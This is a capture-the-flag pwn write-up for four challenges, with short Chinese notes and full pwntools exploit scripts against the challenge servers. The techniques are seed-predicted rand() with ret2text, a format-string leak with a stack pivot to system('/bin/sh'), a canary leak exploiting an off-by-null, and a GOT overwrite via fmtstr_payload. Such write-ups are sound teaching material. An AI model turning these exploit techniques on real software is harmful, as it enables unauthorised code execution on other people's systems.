PWN:
Pwnner:
伪随机+ret2text
exp:
from pwn import *
from ctypes import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])
# io=process("./pwnner")
io=remote("node5.anna.nssctf.cn",28470)
cs=cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
cs.srand(0x39)
io.recvuntil(b"name:\n")
payload=cs.rand()
io.send(str(payload))
io.recvuntil(b"next?\n")
payload=cyclic(0x48)+p64(0x4008b2)
io.sendline(payload)
io.interactive()
KEEP ON:
fmtarg+栈迁移
exp:
from pwn import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])
# io=process("./hdctf")
io=remote("node4.anna.nssctf.cn",28624)
elf=ELF("./hdctf")
read_text=0x4007D7
leave_ret=0x4007f2
pop_rdi_ret=0x4008d3
bss_addr=0x601800
main=0x400746
ret=0x4005b9
# gdb.attach(io)
# pause()
io.recvuntil(b"name: \n")
io.send(b"%1$paaa./bin/sh\x00")
io.recvuntil(b",")
sh=int(io.recv(14),16)+0x12
print("sh: "+hex(sh))
io.recvuntil(b"keep on !\n")
payload=cyclic(0x50)+p64(0x601900)+p64(read_text)
io.send(payload)
payload=p64(0)+p64(ret)+p64(pop_rdi_ret)+p64(sh)+p64(elf.sym[b"system"])
payload=payload.ljust(0x50,b"a")+p64(0x601900-0x50)+p64(leave_ret)
io.send(payload)
io.interactive()
# Gadgets information
# ============================================================
# 0x00000000004007f2 : leave ; ret
# 0x00000000004008cc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008ce : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008d0 : pop r14 ; pop r15 ; ret
# 0x00000000004008d2 : pop r15 ; ret
# 0x00000000004008cb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008cf : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004006b0 : pop rbp ; ret
# 0x00000000004008d3 : pop rdi ; ret
# 0x00000000004008d1 : pop rsi ; pop r15 ; ret
# 0x00000000004008cd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004005b9 : ret
# Unique gadgets found: 12
Makewish:
存在栈上off by null,会将rbp末尾更改为\x00,可以根据这一点爆破retn地址,使用ret抬高栈

exp:
from pwn import *
from ctypes import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])
io=process("./makewish")
# io=remote("node4.anna.nssctf.cn",28763)
elf=ELF("./makewish")
cs=cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
shell=0x4007c7
ret=0x4005d9
io.recvuntil(b"name\n\n")
io.sendline(b"a"*(0x28-1)+b"b")
io.recvuntil(b"b\n")
canary=u64(io.recv(7).rjust(8,b"\x00"))
print("canary: "+hex(canary))
io.recvuntil(b"key\n\n")
io.send(p32(cs.rand()%1000+324))
gdb.attach(io)
pause()
io.recvuntil(b"me\n")
payload=p64(ret)*10+p64(shell)
payload=payload.ljust(0x58,b"a")+p64(canary)
io.send(payload)
io.recvuntil(b"that\n")
io.interactive()
# Gadgets information
# ============================================================
# 0x000000000040098c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040098e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400990 : pop r14 ; pop r15 ; ret
# 0x0000000000400992 : pop r15 ; ret
# 0x000000000040098b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040098f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004006d0 : pop rbp ; ret
# 0x0000000000400993 : pop rdi ; ret
# 0x0000000000400991 : pop rsi ; pop r15 ; ret
# 0x000000000040098d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004005d9 : ret
# 0x000000000040087a : ret 0xd089
# 0x000000000040083a : ret 0xfffd
# Unique gadgets found: 13
Minions:
此题栈迁移到bss段上不行,迁移后运行顺序混乱,可迁移到栈上,此题选择劫持got表,利用fmtstr_payload实现任意地址写

exp:
from pwn import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])
io=process("./minions1")
# io=remote("node1.anna.nssctf.cn",28654)
elf=ELF("./minions1")
key=0x6010A0
printf_got=0x601030
hdctf_addr=0x6010C0
bss_addr=0x601300
read_text=0x4007E8
leave_ret=0x400758
pop_rdi_ret=0x400893
ret=0x400581
main=0x400610
# gdb.attach(io)
# pause()
io.recvuntil(b"name?\n\n")
payload=fmtstr_payload(6,{key:b"f",hdctf_addr:b"/bin/sh\x00"})
io.send(payload)
io.recvuntil(b"you\n")
payload=cyclic(0x38)+p64(main)
io.sendline(payload)
io.recvuntil(b"name?\n\n")
payload=fmtstr_payload(6,{printf_got:elf.plt[b"system"]})
io.send(payload)
io.recvuntil(b"you\n")
payload=cyclic(0x38)+p64(main)
io.sendline(payload)
io.recvuntil(b"name?\n\n")
payload=b"/bin/sh\x00"
io.send(payload)
io.interactive()
# Gadgets information
# ============================================================
# 0x0000000000400758 : leave ; ret
# 0x000000000040088c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040088e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400890 : pop r14 ; pop r15 ; ret
# 0x0000000000400892 : pop r15 ; ret
# 0x000000000040088b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040088f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400670 : pop rbp ; ret
# 0x0000000000400893 : pop rdi ; ret
# 0x0000000000400891 : pop rsi ; pop r15 ; ret
# 0x000000000040088d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400581 : ret
# Unique gadgets found: 12